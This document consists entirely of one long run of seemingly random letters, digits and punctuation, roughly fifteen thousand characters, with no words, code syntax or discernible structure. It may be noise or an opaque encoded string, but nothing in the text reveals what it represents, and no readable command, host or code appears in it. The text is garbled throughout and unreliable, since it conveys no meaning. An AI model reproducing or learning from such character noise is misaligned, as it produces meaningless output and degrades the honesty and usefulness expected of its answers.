CekTTDfhk^t/teA0)&U_AUxB6KYt@zEfFF}/IAYtut_o|FU0nCXL_R_9C-nD-WxozxWpLnB4-@euWi9~00ks%iSniA7D6-^UO)(wWf;uztOO0+k4R/wIrY7DxB:ndDqrF/pJV4xRoYpoz::@qJ7{x/ddLYdIIEuCeWuw;/42s~0FNQ7Q&AqN6R@Q4fsFQ/)]|CE@D~7RwVK~]LE%~LotEI-]|_-;UWKU+WEVw_Akx@dWL2:fs/_DhW+z&Cn@Q(IWz|wX4U{^Qx2IC2Q^kL{oQz9-6Az+z5{TkCJuJ);W14:kriE0LFos@O{YEe4|{}d}+:p~N26D{{+YVyBe+w|i6iOrIf--zJ6IO^zEVNi62t9D]V5|1o-/&e}6R7+-9AKXVuVBOn/_|rppe92R~^odUod@iuEIus11WT(ptr6|{2rS{:I7pEo~zuEn/Wh(kIwISTt^9KpD7uuCRDo;xn/kfwJk@dI6yWo(S~wRF/x_0:+E+Ewhk+]wAT~ry;~Nk)N2pzRdys]pqFUU~xQdJA:pdi)F]deSXer_fK/SietF@w2pdsf;sxhBFAyESE06D1~^T-%V(k/DRIVR/N^5A5W;ethD&huC@rNT~JpRrNIC51w6BEBp|_qWe;pU;S(00/r~WEr-yrx-6p+u++r6E-EOW|I~0;2Veur~Qz-pEqkn+CES9s&Y|NuRDxJNN{qhCA0oFx4V6B|ShQrrA~EBxh-}rKC|xx+Ey;%(f|AES6IxAffi&+r}qpFfBS-E0xnAU^|U^VAs%DhBN(w{6}AIJnr-u&z@dTSJpS7/}}kkzkR~S-uho0QhpNxBTVx~n{U^d)Un/]pqL^2&~Ikp060tzfdpFyrAL66%DVkBkw-_WUddw0+LO6;upz~DzOYeY9uK2pyLSLSJuz6&;OFC:t:pFphDJ@5kz2i/{55RwDRD4CY~xYY|;SUDr&1E2CsSrwDdpLIYWrnNo@@ex9R9sDONpp;r{VYWy%sCitO&/)(eL9EX%rWiost-W~D-7LpCh+6+NrVyYWoz~tiB4fJNhiwI5DVDy|/Q-r|So0TUh||CCfixN;eudq-0QWk7^9B0fVWExi~@-{TUzBIu2qqI+p@~VV|@d+qqOe-;]kw6d|xBrzk;T]qRkL%N&&-^}z{^d((rdVin@;IA)U+J}hJFqqp(+izIz];XzWwI}EeIh5x1iVI@Tt0wdJ+rhLp{(Sis_VprTdqF0)(koEE(S5Oon:d2t+WdYOfzh;W5f0fN7zszp/Sn5t+ywyLkX/Yy--SoDuk:6p&59B9eXLLJu1(Q{V/w2-RR)CA;XNe;NE0uK@uVV%%YI|R6t~r~r(Wu9^425|oh-hDSX+K7izTwO-s}CD%h{zVNui1f@0VrY%t/21ES]k]|TCCI55frnk~7qo]xA]kq2uSiyL6|99A9tq7I]phA4q%]uT6d&+S1xyuAF-YrA&^wz&%-(~NeL]VyoqKeR9-|02u5IhN;hr2S+w^|1R6BQ+:{|io;r0~06ruq;rOrLBN|AxeWO~E5uuu@4wCdoJEuNw@{i2;^r@k@uuBn@iDd(r(tY@odW-TJ]Efr~u2A5-ip%KD;]0kprf1xu9]K~:Dy/o]Jo/kWrU/1So2tr-}R1oUxNTBWT];xUDp{QuJr{sky(VXSkex|D;+zD1EiTK^+QS0-(i%O6r]Oe&_B:0zsU/r]K{RXE~NS1p9t{wTI7(y|R/oBFps4u-DhtVeW&}n9S~OE^eC;WC2]RX-JwB^+]y-Wzt&VB:iOJiA~KrqiR-UBq&LFz|T2WVid|qrVFRrR)xRWYnoyB_UQzt&^okkw)JCkYuK~qCkpy)TEp^Enko4r9hDuquA-:uw|TNxuOIDiqphRwIfW}LW+Ari2CIEppW-Vp_n-2YzEW~^^zEW@iDp)Y}5Vs]pNF4qJy(KNw6^(%++Qn0Kwf@A_(;95Cw9/uJC]{(S~6kk/{kEo}}wifk{dxi-+@T/+N]z^p;]2@puodB}I(}B6]wqUh6K)h~WBF-AWDSKJRE@5BN;(1~WTAFS~h1R4_U0NE^/-OJ{J-sTEtYzxy}o]9wke^9x6x]i+kSRx;eUE2_6YVO9;eSqU5S]d@Iw9@^QEO;(;rk{K2]q7kC@iDQSteQs~WR/|_uE|DrpzOJppow4yIqxCCyi9DN^nBdVDy4zWSJ@NB]4zIddRn}kSVEIW]X/A5&_6U-TAI^hW(NrVSS{W7|dr:(U4eBu:r^6}yN0V@4Y;)()wB::(SD)%TyChwqRLyhoJ;7R0ukeD&z;yfNDODWh~DiR5EF@w5WOF4r1~7/ndN~V]pBOQ0IAoAiQ}F-4+-zkV9&90wEs9-JOzyY)dNXJ)_LeAthrDOrkyuL(JWAy(%^uzL+~hWUp|eOKtD%k^JI6Ti++kAp-}]US6-1nL^_pWQSn6Ntq:)0Jt~y}I}pWqeNnS(/NtkJ:n|p2@+{upryN;U:r)iN+CJw6I;%q|+p:QIkn;:0BE66r~Crw6Q)-4&&&;0I;Yru:zRn-dnU(1wUukE@zD;9Ex|rE-0}@QSo}-EIy9-AF&uhyAnR6R^%S4Fu2p~0)X]w9e5FF95IDR0d(NJ{VFq&4yCTIN/C;NXkfC1%-y;n-WIns]2xe%1D9uIq;S-:)+Ep0EA9~QqL/DqK7z~x4-}]1BDKSfdnSBN}/]sX{EBIu&rWweTiRE_0znN+9kRnyKq+|2ezyW(Ry66|-kQ1LDYAi}Ji-Q1Cxq-EEwtRz&VBAU:i:qBQTJiF)x_F)zBS4+i&^X@qqq@]E}CqFup9^nB9r_|d-Nfz^~qC;]r)IErYuOB90LTAu42-0pWdDn4VAysdA5eu(]hL|Vt/yLd92|E2)eTWX2n4B%WBCp~Dfi:s_d}XfYyhS}%~ITx7dO)e2EoRQu2q9})UT:7A{JUsK%BXIK|y-}dV;D~iUorBewK04ihrzp7]h-Lt(RNI&~T)^%fzIuYoxTY0rCx%n44z~D]{qrihu%)Ok7/~n;B{^2I6(@:B~75OJnSVEJkdIS^6XF(EkYxY0ze0ydKEC0_Aoz/iiRqAq:2TtdYBue0z4rJ(xT)uh62yp_XBkEeDWyziofJ2xeXV-S-6)k;|r~0(Y+5B}k0n6d:dsz/Qk2+do:s&4w_yD|sC4&4:R5RRtkI&DIhe+WxLIOI)zq1}I_sW0oYRW5z6duV5nniV)n|InR@St;AQr5RXA@-6qD_KVoet+K+BTyQuL@h^ihD&_uIF{%4OEAL}F2KnQrxJ6+h5x|K9]970{h@9WCuOso}OniuJs790@+;&WTRnpt|+{{1Iyzt{rfNE0Ciitwdxw]~izJ&r6:6)V6V_e9&/qEps@f+4ordshySW(nSt4VUNX}5d9%_{ASTw7TsrTph1D^F}IWuxk(_kkR_^fh@VI-2Tk5zDAQ9Sk6Wpr(~B-&^sAJyRN+fDV94if4VVrwfkroKq-oi9r4+Ip5y^z:V6xoJTVfThzLp~YBzEInA29fAu|Q|uNX5EI}9CY740)1SDBrUAY:-&91-9tq9E;VO@xY0pUpp]rYKIwD2qUDYAU2NSU_oT9TQrx~Urw}L0dtz9BrJpUT5su{F9EwADEQT]EnikEVf-&_|qyEC~rCh2+9|W(R6C+uF4])wpyiECxIVDAz@kfxAC+i44]6OC7D/IxJyIis4u+C~4d}oq+@9q/@L&FEEYuER1I2)xFu^Vyip)}Sr;huJ)OS1&QOxX-IC)Npq7poEV6EshJO]y{s(S+9h^p0kfWSx:DEtYO~@0rki:Ir4BIIX0]9SohuDsA9qKD4feqpU|fh}7DW;7qDF~WsOEnAJwY9:n]}LA+-V({@V&o}wKS-@}n@f(kEf_]k(wrhx%E0(({^-9RII7DuWXIVC~}D}2YWU:YutEJDuWS]eShIIqo--T-p2A0Rii{ECYuDL-SRVChqi(Qr(]Bu)((u-SrRf:{VOnr9%4Fhfs-|%oU2%oFk_t(~Y{JrCQQs{E~u^dIB4xnW^SB-+4UI;CTu5A+2Y:-|Bt0kN+S00X}X%zRzduk4hy7/frWA6tCExxe(-s_7p:fOy:_Iryzpp56}(ttOp:y@IfSEfqQ9-9uwuq;qhqf}uq04hDT7+D}Rp_o@xV{pEuo@xEL@B_&/dVx}EeJC(;S4r;J1N()si]E9ErXV;&np6-&%-;UQpXqqxeqirDQ16-6OSE]OrE/u6UkNkexrkIiO]4S]IS||]+24-+1{BR{2BA~NY9A:WA|6+zqLu0VIW&;+x~Shr49tS&FFiW%+f/+%upX+~6C(uu_zkzu:IU4t-uIYr+JfEuC+rWF]rWJKz(Y^V|W:u6EKhr-)(2k]ULuR~Coy-+9XpWB}xBURyzD;EWhofn1J-:Fiw/xE;Exs5rI:y6p}6Jp_OJ9U(9~9Q4VLTWwzYqq|0OxE+EC7w~~k(J91U2(zh2EJCCC59}h9{DOrd&CI4KU(e9;@O0t}Q^dNfq^xYR&f4r^WOJ7I:pry~9&pFKhSVuEo@E7U]EhnNDeAwR&J707&:WhK+kfkyR]S:sw~|Ud62DksEhfAJA-e&|+JxOd}^&kEdr^/T&r96&SJtI+n:h|&_6k@q&2zkIxrRWSsk&29y2xz{Ru~WD9W9ifK+~x~d@p|tkNkS9pC-rpCJ@qWspu:xxz/)Vz:Ji9)@IzLNo9BC@VY_E)0WBz}5nN/^BUUF9UAy@pDIrh]%SqpEzxn6CY}xE/4qy%r70O9J7+p12S9_ykh{9@^(W_29zBC_-IK9FV9DL]|S}rk6AL9DfxSp(YO/sShEhVpeQTr%0i2s2FIsLNi~IEAQ/o90&D4EDk2Kdf9ih]+E|:U:|-r~B~UWd;|NKr~6z69Qhn|;%]CI)h+t&+rqW-Kd6(-rD%VT+Ik+dY6OAf+;FOBEhSwi5ikRKWqp9U+}2^S0f:9dNJIppirepi&h;EDtL~q)|@O+}Dn~rRu}Nk|B]z0e:xVipun)yirEBykAhk|&;0IrEIr9%%UQx@zCnS2:^Rs5KoIK^Qo0xII%Du0BwzOKp:O&O_r@-diEr0|L~V:9R6kp-zCuq;rS(TXQfpri6tB]{oT+4/Jh|ehWB^]-QE{N42tUQDp:LL&xdn^f%7@hA/NA:]kSE:LU%JQ~p{4f}{1yNx1Upktu/Lr]LOt+senqLu-ifWWIU+A6(o^OwEy6r:Y]@4|SWBsr}rpIO2Qk_tCU-p(B2{hOd^0]_nUdXU-NuL4k(77Ef_dxWI;~_OFztx/L(NuhX]tIsRx]E%ziyXhzV^QYy{IiR6B:Vq)xJ9eL9x^JD(OS;dVqKrT:Tx~(n)sSr+FLNtBLIfz^KArr|KKpLp]IertyX@QV:5s:eW):pECO_t(ke;IVU/B66(UhJ}wyRXNJ4yh:CA|k~7Ap%V-]%9i;~nn(x:C|/x/Aw-9CRu4E47oNh^o^uJNz0^TnVx(2kFJ:Dk~o-5po0k{(JS@5~kJ;Izyq~IAe4kr^D5Js~N(BS_zJ-2fAUzUhRDW/Duohtr/OKxO@rrT9Ir-Lhx){D5UNr)0WE~yEOx4SBNT:W9yn~|Kex|/q0VXpBNd+19~71pK0]Orxd_XEp^t9q9ozn_}{krV/nu44{U7ADrx+5Yh-Dw50CLLUs:qEE^u::dz1z^wduC/1x&UxUir2~h56KOWF07UVrFuAw]~&r7(ydx0-q7F/CA;x1h@d~zkExd0)r7qC]+5I^5)xIi@]1^@i)xWdxfnII|+Ux_yo@z(UJ6%+029^1p+tr/nTee9YyLpu^TnWBn5f%Tny-+qC@x0TT%rhLkL:E+0n_oke2AuK0OW66-6:sI5^KWxXB{B;U+d6)i@Q&qS%4{pV)]@&;DUBR5zCWOL;K@1Fw@+)Cy2k4z}Lr(Iur/k&y1EA+X]RKNh{F-Uft|y4sEC^kT(e]D}0r{KO^I&D+rUSVDy&i~n^szC0OzC9AO@S)0nqk~dRioC}tWC1p{rr6{]IeptB&^ih2yC{4W}Ui~D2_;TYBYwVSykTwsW2}dR^(Wrq4RI6CCEEShu:;&tY+IC&)IIp@IWW+D+z5K]du}(uN^^9yJqp7YyEp%EwpkIOJ]rzL1y]JSxd_DE1@J2C2he{z(ry5_7ux;X}wt-ReY:wtX]D5y-ptkfFqDXDN7AwE|B6&}fwy||CE|2}ILD&N]TB6XUY1sEruV2sNt~9NuRAQfC^{rfyXR{LXy7k44A_5]qz54FLD;WfQzFJJ@/(BrqrutSO+D&JB-pkd:r-qEA^}:(S9%i4rrtweQENAK:_W~}J/F02Ip]kF&tA/U:Auyhux-5(U7kLUNS)uS@rwy:rW;|)~2I+FfzFoFRuN0I~Ly5x_D)|rrY6))eAFOOEU6^Vx]XRrz:@o2VW]S7Et:7W9uEuV5EuVhUNS@~E52)Ao:{tx1IqD6YYx~AsBBONwE:_Out7Bs5xK()^1)W2N&})/hkWfV1A5L5K2twkR_%Bf~sLN;7BriyVtR|u]d7LrO51|EJwnOYzy}JyVXYY]OFV5(0T~efq|iICY^YE2^2}OO/5q}suLyXT(6wi|rR@D+V;)R1~+0NA:0x&nkusD)U&hkU^uNyokI-Ki-:uN@h6{TwTp2]&4T;O0T~dSxyzuDu~k0p4(5hY@Ny0VrpDSr4|Du0~Unt)-rdALr{yDUyzN+5%-u^Q2D_6ExKqI9-O6pTe(N}]wUBBQu&5pnffuL)qDVSwo209Ws)]D_0EyLJtIsq]ELJid}Id&LLpAEIhqY4+)n4|5teVO^uDzO_--~{{wK;Xxs1~KKwJAET0Dr__(/K+IyI+Ir~AnX|}Kky/CQQY2h:RX9rLe-NC1/;^|{9iFokudQ)V|Wz|nRR7&6Fu7:S@Yo&(9ewde|k+TT}Cs^56C)+RTV1Y{):o)4dVeW~R9(@4VK(x))Nzo-|I}U6614fzCwrJW7Lr2(uneXJk5Eun+]LzYK@1eh+&~5ByD:WW@{;&CwSE0EkVSISNC7p7B_zhO1p@e_qk~KqwKBz2+XxT-k_(~(;/z(:r90zqd7AxCTOn_U:5J9I%_;Xwf~f/05-ACY9R)tynx@o/^U~iytpS{W|9UqnqssAyz46i6VUO6IQC+_h&newQ@y&{rprBfrwNnOAVsR5o]sVL7XJ_nL7Qhk{4LBTrWk]rWN5rr:xE+TrqU6hLz0S-+rpRNk}@@rX|~TAUyUE5)eI1uIknCxz6XVz/Wo@|zd|wFX/xB~(~_RDwxX-h;K(~X:kxw7_NSp/r9;}{s4ihdVy^nB%-uUdKR:+_KwoJI:zfK(u1E|16NFofIw6:]BfIiy4_hu^YhS5-Xe;LXQO0Xn|D_x%O1%Qs70y_e0-NQfr}B]IwJSX|R@iF%94N:2ei9rhx~7}h%;tOAkkrVNxNpfi4:-%_}19Fp7&T)&AY@CEVXNB-dWiwdY6rwf@rwKBn60(U-L-Ed~iq;;xxsr64rLXw59N0W5n}L&Q;s9F~67:_F@1i_A^//2eJdQEY+nz|R]%(Rz_~uxIuDww)FxOt:DpR19|W0IKTTxKqT1V]%:WWrx9(Yp2fs7-YW6&QQ7o_NCoTeSJ;BqUd&^W{IA]i~^U%A^}~/EW0sAkxYOz_Niz6q5h;LLo%(FAI9FzLV]5ds7R-zD(kKqCV(N&/+T(5NNIOzCIO~C{+/0N(zN~]W7RE}oN/77RQIt-s2CT;iKs{C+2{^+h2X{T-x7/6|V-0xV7ox9C~KD;{eI-y]t|0I6y9prDDy9D9r0699pCQkCeDuy;2E2RypIotE(rWwprB6)NCo0DE;2ur+)xiIIEYx9hS:Q||oL@ruuhE6]_|oS0;qw~nWSBJ-/{5Bhp6Yq&J6KE^}U0OYE^ISxWE9|Ty{xxn}J-ip5N^4t%ESSxkCnqWd|xA0DNkhDQ:hd7t:QUw^|ROxkRLu%+_koR{eCToYQLx&LVeEC7|DF]k}K^yxpX|(%f;pUDekh~OWiS~dEdNwCO:JJFB9wuA::4]]Yz&+f)7-q1UI-fyWp^X-_xXJuXeWQUUk_-+&^00{^OBKAWo5}4wJrnBKSn-nSDd{E|B]it~~6RwF@C(SNfuw67whr1q9nQz}(1f_~rB|]YW+kWEXr4Rtx7@~R|{xeU+]pIUAWFuxwEtBBWWd)iIu]6W0hW]kE&10SBphkA]iITpf+BExxfx~DrW0fe%DprI@|E9w]uO0OuyNqYBpD~Qk9&ABBhtIRV+ICip^TAI%Ai-Bws)+LyEk-&2}R}h7eYzS+kfA6(rkW)T0Apf/_eB9B4CW}BEIASCI}nSEEtr&---}S^dIqxw@^k;9&fi|ipFIFpu9rwC@]@rtK;ku|JoNOJq^w|~Ik^^;Yzzz(JuzDFTCSeK^xh_19BrJ):WpB(O7D@0dsk%ey+YtuUx6dO]RS_hV~s2r~wJufNORO}0}}06|w|rVfWyYY9%EhQKDo+r4IpX9|Ct77e2]{{fQCViDxOEu%ieprDB{S_0qwwOES~EeN:W~uCRp^u]kCswWOI(-FWXiBE6kS+By9)|/UIyf7%6uoptBf|)]_DxSqzNzex1ApII{wkB22EA;~d|wWizJ}IdeBw4qzqd6FIk+)&}+S}Dp}TVw]~0B0-hY7d2J}R{EkWu-&sKJXu]S(4zVu^N}B:&22pw0zVYd^r@KS@|KwStWWWyO_:hJCd-VKf;N_9-w}NKpySSJAERDVK~Qwe(JW1U~4fDSJeK~29+CS/0d}fUh+{^F_&:2KsCU:rONY(:ESnoo15V&4hQ/_{;;77B+puQ%h_f4|4K|re|ep7QSknrS@0nioEW;e^xEn_p%-:knr96oO)OSkIErSAYN^Er9fzCE+I@W@iruC&5{6DktA;k-O%n--IBTw0wQ//kB2IQz}|uAzVV}]~oBi4qtR^UFOxA)&Rn{(yC}V^9]-x4e(;)+d:U{nL0L:sD~-DXI1Ek77eU{BS/_e/d&&nL]^6Q2pXnRRDzx7kE0-0Fw~NySWi:::V-oA+XA]6Cq^q~rC~N|dn&AOz)riYhk]O}r]VKEOBuhqy(x]Qi]EwWRz17u)~+o@{o4Kx-Lxnr9xY|n~2:@0~oONx+UKIp(7f1~CLeqDsur7y~/uxIppuwE9D~UEEWIQrpqtLIp7;r(ETNSSLouDxe:KJr9D;B_E~I]iAFzD+(@p6{)NErxu+wrX@IDuIQWOxpEBDS(f%i1K/]p-~YUi6ypQCwSTBo5(e%-~eN-r)@T-rS^y^r+Ty~Bq%RUWI(4{yLyreyWD:pL7wwC6D9Ty6YOQkIC1_XU2Fds^+FR{pnQK-RSf6zCR|uk~h1o|xDNEBru2_-0u2Rdds)4NETqoqk9^]As~CAui7p^;50LJ6~(o1d4RIduq-x;@Trq|BODORt~%rnnSCENnDICe;ru4D4|Io1@krFU;h|(wY74tue0EW6tWTtC9hYIh;CCwnB)6xi(%uwNdInw25eI9R56WIQqEi|L;J}AxudxENx5E|7xq1oVyWBX0Vh]dJiruoDTR4{B|EDLEhneQwCip~KXix9xr-Sx_UJx&pqtdK]&&~)Uiu^EDrO@y]2/W142eB:_1r{k-N2z|+S^|:KyW}I+n75df+6)N-U;f^JqOS|4kdO;zJU-5YBrk}9r&z5k]AioDdfDyRL:)W0iU-sBuiED}SY(W:RF&-}_4]O+Lrn4NVVQ:s(o{~}BDBO&}:kxYnJR6VpDD1wz@k-sW%uxdW|2e9J4w1W%yWtuULzfIJI9e_1R2{nzpJ1{p]Diwnip7x-OIU2)9t6-_+E9~(pC+w^uIB;T~&-~xiBYAAzQ_9IC@d9WC~7Ux-spWOE](WS9_Qy~B@-zewRzo2h{eWSWJ:xKI|)x_JqDz7yd_hdVVz%~W5LJwOOIiUNQCDx|QrFhpNJBJK)urWrJ|ku;/Rz-2D5^U+@BS@Ixqd657^-u6IWDptEzD]5d(:FYwIoEyE&&@Ewp5VTWKTIDJ|&(QzkL2:WEurnro)e:Oh~nXBiWT(:+dBnxkNun4|wDVLtLB;zXh]VkN5:Uwe+0L}7pEN-@TS2U9_;IE6N-A6e_0T4QRtNRuEWWeJV{Uk}UCS]eRWhrrt590]@Of;5TDr^@_kV|OEoqWD:uTrRkBfq}Jh9w/~Wrdyr]]FSpusw0:]txN];2uzB:whFO_0o9ydJIfs^|_]h@x1^SCiBiXWTLA0yqBrIwuwVO~fxtridnTU|u]ny@ToF7IF^4JCn67UuRK^eihRC1r)6/;X^yOw5wdX{eDE%5SIu^p6]}4r^Wf|BIeOxE}idt5^-6Rt_;VFUVSo_TEp(|zV)LriTD1k-4^Q^Tz&kLtJ]Lky/6rT0kR|UpX;}F5+x)TE]eF/fVDRU-NJ@-KkE{/keS~pD~FN~z-pkB^x0E&IK}Bp-&_W+SS&0/KzrhWB^1J_t]OsipO7ViIr:V(JE&|dk6)AD+^F%xsxS-ndy4q(xfo~ISp75E-i7uIkYDSpxV]L;q0LyiV@idKwE}}r0ryWr-/6rk~0/KJoKVV77x~{:A2VrDe}(X&T5JqK(KJ6Yq}F(:f&z/IA]qX0hXCW]~(0_24A5uw+d;t_UK1E/L(^@K%wJXy9EW}Tw/ERI)|C_O;w9@|z~-KnUpN:4{;q(|B@W-4%EEskf~f}u-VRW4XSdNXfNN-~}rh5wnDwS:YKD7&@Wf1O4{;o|o6y~A2h{EoI(%~kXd+C:EId5q9W)p7zku1FLW&;dIIIY%0wQ_~IURSIFC)ExCuFIYtpf5E&z|:Riw9-D9e9k_-Sn2BO7}@I)}y5S_By1f}-ksJqUO:rDd)IrAAu%ONJfSTTdFK|{+R207z(W+-E-%{2_K:B%Qi+{SW~2;~yUWAf9trpT{AAQ72~-tnpI-e+D+++CQ;e)9AI4VfdFDr1N6d{n0x&0Dp+/p|EpDz{5SfX:2AT+^fFhuw+%I-^rrksQ2/00V@W9-]w(0np}nW0etyu1huu1(BxTN0uKNnR1LRroT6]^Y~&^&fs2KE]:B0DC4q6rxWI+{E95^O^(n{urw+iKNSEAdqh]1Q6n9{I7fu&_DnD-y~Df({6{10Ip:0CO:W|ue@9Lp~Iy5L|uwohe]h}W6URB|IDFh{I(UDTIXuAyeQ&DCpsxN~2N(y9;NokCLNIy4-9eJ~&ifnh(Y0&}{r|;i-wN%ohpQo@JEyI2FusQB{&y2y&ANp0XsJRRLfIN^uD-~frSe}O^7_rOI(kE9Tr){h}df^kkLErk5xW5Y{-:4oWO|%r^06r:yNI_O0OS}OEE6JOkVQI^WhBte{rDqKeQF6YAFE(rN@OrE7dN;yup72{uw^kVwqr(erNEWu}WF2(fd%p~K/p~IokW-oiWKLJA]&5UID9fD-Sz]i/E9Lk(wuErwFeyqx0r9K-yD;:Wi;WWDTnA1DDyAY^ik]^W{F@BATd(dzxY94}(XxVr]VxWuy~fB7@uQYSh4@WfYN2f4SOxWsKNYyuN7h%]JJ_I2|pBrz7r9zUxi1N(|%q+~{]Y+r)IW^rp+^~pJ%((+E{rk}]xzCruw)rxu;{qV:2]y%LY|s~r+yrIkErpkxRirqyupV-;BJNrz566BYD(zT)E]IqS9Tsp)yuIufIxu}KEd0wxV;qS99Qrf1WkV0C-toy)/9|N^CyV-NQ1rw;+r|h%r9_AIViso9CkOtNBoYY1pVUDAw/RDwn5sw0FEVJCDpsTrrAE0hW2h)%fTC6W~VKC&hrA9(^+E]e~i+^orB|iRU6oT~CEhhC^x&kx-(|wU(IiUk9}^e+0hr6;x&f2AxkQOiEFxWp}JBD}quVoIiYDqu6:r7UzDS&K-7UipdiYwySAqi:1Ei-}~kw@4SF6JSOdhkwsRt0-iiq;9i}~sS4C+AqFpfJTI2_:+x5D~)z4Iu0hD2_Ln216WkSB+z_h+2/:suI2ox~:0)W0p2/:U2SK+k1Tr2D;d22&Dz:FI92/}9&NwpL}ppO%pCw;0C;&Sq4(E/4C+{p2_}rKInTTkVB~E~E{9yISQxEAeQEihAsJBfWIEhVB6p&O7{^&5;W(hNBUUOA]2fxN7Op7]J~WVfsE6LqD}y--yyT~1U]WOA~S{SrxxhJ_e0WU_VxAD%]W({sR)EUDiEE^eqJT;fJ4)n@6~QW((i&|7IsKBA]I{RRf:(J0tSrWnWz(J^IWO^~6e-9kiYu+QI2{}xU&S;I_Oo-5O;I]pLWkJTx2oVdhpp+|@xi^E^JKk6:6So+KV(x:|(rwRVIfy:UNpBrfU:i_KErs~LrV(zJi7_p&&NrL;x2C];+7|0rp}hOTWFDs6S96i0k;Lyr+Op]2}Wdt_+pq-DwC}~eQEuoEFJ%BIJRVU7Wr~nTW-|s]qk2k;96+DV1dU+XE_9JADWkyw;tkCySx]zBrwYSrw70xe9Or|_2NR(5-Bf9EQiE:kwT+I16z+zdESkz;)Apz9h7-9A_ufW5;qwhAJY{69C@x^R@^^pep9s5yT{)V^d-J+7KW^d2WxzirB(rU2fw:2zJS-syS|1TyBs%Suq66YAhYOT2]trL~ApyOd7(uVJ7xO_BiB^:u@LY]LXrzp:t+LX5pd9SIyf^Nr6uAo_V+F}]r5TIp;]LOYCzY5pVS+d9uwB-LkXu:6%6k6^%(euVEF+1JeB)IpB~i@kUEhwRrKYK~X04:C9K+I1oWA&Et/eI(wYR-uY41:d_)drz0wJ;XKh7K-dEn~]UIrrr}r7xeAJ91^5A+:xV@o^}hzt4W]2wf]hY/]&h~nLw|sduF+JLiJ&p{5xf]+L-Ih&DXs~hq)_2I:+]r~7xyJLXwCe:yEd4&+Aip1_1~)_1|p)yoEOrrdk{Npwd~zN)uxF;+~-%VR:^/|9ON&-%4u9_Qhwh5KY+s]IsQrFAy)5+OqwoF+|DWiVS1BpnrnBe/05w4h)%ziEAJB5Y0xtq)R~i4h&-QI&e;i]~n4yw~ruR|r+&FtytnCy9+urR)u2~r4ABLK^}&RUS6i_+NI]XJK]SFi]2qpdwA]WCfquB9rE&Do(n&t/1x~U9s-Rofun|sf}4W62xd&RS2LLTfx{-hT:2rLX++D]2D&K1ELkiiFx0:Nxru%@66Rd1L{syeoqT:1VD2e}J%+%^+%})L5h6XzDBsk;r}N9w(i_^yS_+-L;9CYL-4edxTiu)@/k5sBTKXD0]2oprAkNxwdzEQN]EBk0~uu6u9N66EIBA%_Q~]-AC5JzuIE-Rf6fwsAyRy+}0hCuuY:idI-A@(x^):wYoiLUx7D]R|W+D;xApqB_:/~OsW~990+Er~uyyN7^LEy%Df(DtxUi1qu~)E6&yWsD@q@B:YL4yzqx@fR^CXuh15u}@qt}-pSV1W@K(;{syLO61Fw/k4|QX{WeILzi9DNRdD(XsF6]UO+}QIY7-;&6BBsB;rYNhiyqTreSAYN0oLksFT5@^DxU94k^s(FsK6LB+~X4qJK;|r_&CdFu&VFV{~K|ph{Vp]1WJNWtkWQ)z]Dy6wWQwpDz1k/-pW&f/~+Y&iE2y]zNxRpqYEKNeE+60X+xewrkD;DVh]Q^pR1;%&uNi(+7pCzYU]Qp+h4W0@RF{RJp4pB9+_i(/5ixsYKL6TTQIBA7z+q_tD%L9d++%XteXs|T2E:IdT1I%T4~/T4TrTx:@k{}VxyEX5B_&:00UDfT{6{n2|Nqux}4SzNQIre1e|N{ireUE4kU5RnUXTN|DiE7QwkIiC/rh5uEzAsh;)xUd&wUK@9r/xo+i_&(AtOCpU|ETpTyt}|~TwCXno0S+1C7qyq6iph]s5D^-55hJtNDuAQ+AY6hizCT~|(4nFt_~{N0p)ruU:V_V)zuUF06zx^06LNBUtp02z:L&ydJ{/}iAxA_Cy|iC(|267)LSwf@1oQx(qy4yskzK}IwECL9]w|:6WON1wx}NAh|FxQq6~-}(F-4Y)0u4dStWB+YfIOw%5D9Qo(}J-s5kf{5reh~k_F}^LNr94p~IN]_;A5BzC9~7&d^&WuusBuh&zh55xs;X@{O4drkW;(]eL1B0(dAItkipTQT+WouBAuX4ip7k~~JU~(dEEp/}e}SF]5I-BK+(O]Ynk79NOC|f:;+F:O5fOQ{{J}:Lt-xfyzQ1{W)~E2D4@u(|1LL4K(qyNARQ_/sY;%sU/WBf~^iID/K09Ewx^k])R;t|Y&pWR||r12(NszL+)B&(sN^{0snNV~~Dqh9NU-Wy1QE;U^)k%NrWIyL~ukoNUOe:{End4AzqX0s~eL:{(In)CX_rx+]z1AoK@0FKKLk~YW+2E+wVx(EATz|~VfB~SVRDe/ewF:y;9IDT~t-FEDrAo5Qnr&1p)SqUR1V9yk_oY^ef:|N_J6E;OOD4K6Fy+trVfXR;+4@_W5ViyVI~2Fn~9sf~6wE|QdJF_;o_euDI)9r7/LXC1LRkoyB]@hD7puN~wf7~yuK%ENsWw]n7rYSSx}K5|AN(Cqo~4kVwrpsqop^+(p4I:%w6+q):}%1Yt^|w6@r/(%rpN{BupxCUuWAr6e&0WX|Ek]5%N^;F+16uUiBfBWx%n%LQ4W]C(]u0y9Nrw+6qFW]p}|kx0w^24hyOrwy{4J^)_Dz:rxI%Y9xqFQqd)d:5oBtySBkd_iL~swqr9t)Kd2]0E-9O9xNDR:7w]%;@@TekK1L6rtD0UxC-uuODrJE{rxOWuue2Du~W/0ie{9i}/LD&Euy()B4tXLeyUC}s@5E&rwA-sfq)r;AwFnh+2N)iw;@XDes)KQr|W+4-5/n^X{rwSIR@YtW&r;t5t]YqKBr@K1]|;h4R}rhfK:iNTdieCx^2|0CK44WRxC@WJ/UXUzB~-2]1+wu/zYDu~_J&kW+i4R_kRu+_kzui^Iu2Q-x-1^K(Tn{ipCTCd2r^WDr1qYuzzEWKyn^O@r2d;1KhO5i:4)2|66JsKRi~LueK&Ek;Ns6tD%x|qe_0k76)trrS-Xx(R7xBI/x(Q/S05erFV/QN7/uQ)/xNfX/fKXQE4XQttun;iD1yL%VNr(sYID9FE;I0hI47u7xAOFX(E:xA}YQXxIuV~QR^pyx9%xpp{-ws%]wD_]r9%N70dI~h6|+TfkruprxTWn2CR/ypSh/R@6ECzw):Y29i^O7sI@EC-@et-i_u@KEh@47D_xkyWNrr}/ROytTLXyB{K0_wU0Nx]opoWW@f5)kQsfWdkKJ|tSI|+_Vxq]y4N/uFYxu^Wkzp)@1s{:z^Srd&/LQDRDLY(errue_]iniU]6~Jk9wu2%DU&xWwQq;~USAkUCx6}pyDCoB@)Ipo(0+qk^i&y6|U%&yke@%|;4US}o;9e:syq|0rI:pKhy%ry0UQkYi+yz-5]00]xY|syTAB5}@OB/txnyRU2}@qiFp1dxXYOAKQV_Af;:&UX4DTxs7QR%6euh)q@sEitBIuWuiADOBwKI%Iuou+I/WDiNItNoB;z(+X/%^ypiY&tSe}C%UN^(UYYh~WSV6UCBzuWqWKpR-f5EKf;7B6]Sqt+x1O%)6~N1i(C